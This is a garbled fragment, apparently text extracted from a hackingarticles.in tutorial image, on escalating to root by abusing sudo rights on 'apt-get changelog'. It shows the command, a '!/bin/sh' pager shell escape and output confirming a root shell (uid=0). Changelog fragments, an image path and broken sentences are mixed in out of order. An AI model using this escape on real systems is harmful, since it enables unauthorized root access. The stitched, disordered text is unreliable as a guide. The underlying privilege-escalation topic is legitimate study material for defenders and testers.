 press enter to execute bash shell for us.
but we will only allow post-invoke at a l
(LP: #1796808)
WWW.HACKINGARTICLES.IN
-- Julian Andres Klode <juliank@ubuntu.com>
!/bin/sh
You get “#” shell that means that we successfully escalated the root shell, as shown in the following
picture.
test@ubuntu:~$ sudo apt-get changelog apt
Get:1 https://changelogs.ubuntu.com apt 1.6.10 Changelog [447 kB]
Fetched 447 kB in 2s (274 kB/s)
# id
uid=0(root) gid=0(root) groups=0(root)
#